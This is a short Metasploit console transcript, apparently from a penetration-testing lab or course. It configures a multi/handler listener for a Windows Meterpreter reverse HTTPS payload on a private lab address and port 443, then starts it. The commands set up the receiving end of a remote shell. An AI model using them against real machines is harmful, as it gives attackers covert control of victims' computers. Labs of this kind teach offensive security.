 msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, pro
LHOST                      yes       The local listener hostname
LPORT     8443             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set LHOST 10.11.0.4
LHOST => 10.11.0.4
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on https://10.11.0.4:443